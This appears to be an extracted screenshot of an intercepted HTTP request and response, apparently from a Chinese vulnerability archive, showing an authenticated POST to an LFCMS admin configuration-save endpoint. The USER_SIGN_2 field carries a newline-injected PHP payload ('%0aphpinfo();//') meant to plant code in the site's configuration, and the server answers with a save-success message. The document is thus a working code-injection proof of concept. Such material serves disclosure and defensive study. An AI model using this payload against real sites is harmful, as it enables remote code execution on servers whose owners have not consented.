 Request
Raw Params Headers Hex
POST /admin.php?s=/Config/save.html HTTP/1.1
Host: lfcms.com
Proxy-Connection: keep-alive
Content-Length: 462
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.163 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://lfcms.com
Referer: http://lfcms.com/admin.php?s=/Config/group/id/3.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh;q=0.8,zh-CN;q=0.7,und;q=0.6
Cookie: PHPSESSID=fov5apq05jh2osv9fl9ebp2i94; lf_users___forward__=%2F
config[USER_ALLOW_REGISTER]=1&config[USER_ALLOW_SIGN]=1&config[USER_SIGN_1]=999999&con
fig[USER_SIGN_2]=%0aphpinfo();//&config[USER_SIGN_3]=40&config[USER_SIGN_4]=50&config[
USER_SIGN_5]=60&config[USER_SIGN_6]=70&config[USER_SIGN_7]=100&config[USER_ALLOW_RLINK
]=1&config[USER_RLINK]=10&config[USER_RLINK_COUNT]=30&config[USER_ALLOW_PLAY]=1&config
[USER_PLAY_TIME]=30&config[USER_PLAY]=10&config[USER_PLAY_COUNT]=30&config[USER_REG_VI
P]=0&config[USER_REG_VIP_TIME]=3
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 25 May 2020 06:16:56 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: application/json; charset=utf-8
Content-Length: 61
{"info":"\u4fdd\u5b58\u6210\u529f\uff01","status":1,"url":""}
零组资料文库